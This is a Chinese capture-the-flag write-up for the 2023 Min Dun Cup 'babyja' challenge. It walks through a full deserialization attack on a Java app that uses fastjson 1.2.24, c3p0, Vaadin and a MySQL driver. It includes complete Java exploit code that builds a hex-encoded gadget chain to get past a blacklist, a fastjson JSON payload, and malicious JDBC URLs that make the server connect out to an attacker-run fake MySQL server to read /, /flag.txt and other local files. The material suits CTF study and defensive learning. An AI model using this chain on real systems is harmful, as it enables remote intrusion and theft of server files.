题目信息
- 题目名称:2023闽盾杯初赛babyja
- docker镜像:lxxxin/mdb2023_babyja
- flag信息:
- 内部端口:8080
- 附件:
关卡4.zip
启动脚本
1
|
docker run -it -d -p 12345:8080 -e FLAG=flag{8382843b-d3e8-72fc-6625-ba5269953b23} lxxxin/mdb2023_babyja
|
WriteUp
下载附件,反编译


先看依赖,用了vaadin、fastjson、c3p0、mysql-jdbc,这里用的每个组件都是存在漏洞的

再看控制器部分,其中/admin/{name}路由存在JSON解析,需要传入data参数(参数值需base64编码),这里就是入口点了

在JSON解析前,会在SecurityCheck类中做匹配:

题目用的fastjson是1.2.24版本(算是比较旧的版本了),过滤了TemplatesImpl、JdbcRowSetImpl等常用的sink点

不过题目还提供了MyBean类,MyBean#getConnection会做JDBC连接

由于题目使用的fastjson1.2.24,无法直接通过parse调用getter方法,在fastjson1.2.47以后可以通过parse调用getter方法(如果要调用开发者自定义类的getter需要开启AutoTypeSupport选项,挺鸡肋的)
不过题目还用了一个vaadin依赖,该依赖也存在反序列化漏洞,可以反射调用任意类的所有getter方法,具体vaadin反序列化流程参考su18👴🏻的博客:
Java 反序列化漏洞(五) - ROME/BeanShell/C3P0/Clojure/Click/Vaadin | 素十八

题目还用了SpringSecurity对/admin下的路由做权限验证,不过账号密码硬编码在代码中,可以直接登录使用:

整理一下,完整的攻击思路如下:
- 首先用账号密码登录到后台
- 访问/admin/路由,POST传入data参数
- 服务端对传入的data参数base64解码,并调用fastjson的parse解析
- 题目中存在fastjson1.2.24依赖,这里我们用fastjson1.2.47的payload打c3p0,通常fastjson打c3p0都是打jndi,不过题目过滤掉了jndi,这里打c3p0的WrapperConnectionPoolDataSource,也就是打HEX序列化字节加载器二次反序列化
- 二次反序列化内容是vaadin依赖打MyBean#getConnection触发JDBC连接读目录,再读文件内容
完整的EXP如下:
- 虽然题目过滤了BadAttributeValueExpException字符串,但是没有过滤其十六进制值,因此可以使用BadAttributeValueExpException类,题目黑名单过滤的54656D706C61746573496D706C是TemplatesImpl类
user=fileread_file:///.用于列出/目录下所有文件,具体用法可参考:https://github.com/fnmsd/MySQL_Fake_Server
 1
 2
 3
 4
 5
 6
 7
 8
 9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
|
import javax.management.BadAttributeValueExpException;
import com.ctf.bean.MyBean;
import com.vaadin.data.util.NestedMethodProperty;
import com.vaadin.data.util.PropertysetItem;

import java.io.ByteArrayOutputStream;
import java.io.ObjectOutputStream;
import java.lang.reflect.Field;

public class BabyjaPoC {
    public static void main(String[] args) throws Exception{
        // 注入JDBC连接字符串,最后用#闭合无用字符
        MyBean myBean =new MyBean();
        myBean.setDatabase("mysql://1.1.1.1:3306/test?user=fileread_file:///.&ALLOWLOADLOCALINFILE=true&maxAllowedPacket=65536&allowUrlInLocalInfile=true#");

        // 调用 MyBean#getConnection
        PropertysetItem p = new PropertysetItem();
        NestedMethodProperty<Object> n = new NestedMethodProperty<>(myBean, "Connection");
        p.addItemProperty("Connection", n);
        BadAttributeValueExpException badAttributeValueExpException = new BadAttributeValueExpException("useless");
        setFieldValue(badAttributeValueExpException, "val", p);

        // 序列化并输出 HEX 序列化结果
        System.out.println(bytesToHexString(ser(badAttributeValueExpException)));
    }
    public static void setFieldValue(Object obj, String name, Object value) throws Exception{
        Field field = obj.getClass().getDeclaredField(name);
        field.setAccessible(true);
        field.set(obj, value);
    }
    public static byte[] ser(Object obj) throws Exception{
        ByteArrayOutputStream bos = new ByteArrayOutputStream();
        ObjectOutputStream out = new ObjectOutputStream(bos);
        out.writeObject(obj);
        out.flush();
        return bos.toByteArray();
    }
    public static String bytesToHexString(byte[] bArray) {
        StringBuffer sb = new StringBuffer(bArray.length);
        for (byte b : bArray) {
            String sTemp = Integer.toHexString(255 & b);
            if (sTemp.length() < 2) {
                sb.append(0);
            }
            sb.append(sTemp.toUpperCase());
        }
        return sb.toString();
    }
}
|
将上方的十六进制运行结果替换下方的<result>
 1
 2
 3
 4
 5
 6
 7
 8
 9
10
|
{
  "a": {
    "@type": "java.lang.Class",
    "val": "com.mchange.v2.c3p0.WrapperConnectionPoolDataSource"
  },
  "b": {
    "@type": "com.mchange.v2.c3p0.WrapperConnectionPoolDataSource",
    "userOverridesAsString": "HexAsciiSerializedMap:<result>;",
  }
}
|
先登录获取session

再把上方payload做base64编码,传给data:

在vps上启动MySQL_Fake_Server,等待容器回连

监听发现flag在/flag.txt

再修改一下JDBC连接字符串,重新拼装payload打过去读取flag.txt:
1
|
mysql://1.1.1.1:3306/test?user=fileread_file:///flag.txt&ALLOWLOADLOCALINFILE=true&maxAllowedPacket=65536&allowUrlInLocalInfile=true#
|


